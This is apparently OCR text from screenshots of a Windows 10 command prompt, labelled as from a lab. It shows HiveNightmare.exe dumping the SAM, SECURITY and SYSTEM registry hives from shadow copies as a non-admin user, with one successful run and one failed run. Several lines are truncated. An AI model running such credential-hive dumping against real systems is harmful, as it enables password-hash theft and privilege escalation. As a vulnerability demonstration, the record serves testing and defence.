 管理员: 命令提示符
C:\Windows\system32>cdC:\Users\Dev\Desktop
C:\Windows\system32>cd C:\Users\Dev\Desktop
C:\Users\Dev\Desktop>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2016-07-16 written out to current working directory as SAM-2016-07-16
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SECURITY
Success: SECURITY hive from 2018-11-16 written out to current working directory as SECURITY-2018-11-16
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2018-11-16 written out to current working
Assuming no errors above, you should be able to find hive dump files
C:\Windows\system32\cmd.exe
C:\Users\Dev\Desktop>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wante
Running...
Could not open SAM :( Is System Protection not enabled or vulnerabil
ts to search - list snapshots with vssadmin list shadows
C:\Users\Dev\Desktop>winver
C:\Users\Dev\Desktop>
关于“Windows”
Windows 10
Microsoft Windows
版本 1607 (OS 内部版本 14393.0)
© 2016 Microsoft Corporation。保留所有权利。
Windows 10 企业版 2016 长期服务版 操作系统及其用户界面受美国和其他
家/地区的商标法和其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下
K8实验室
Windows 用户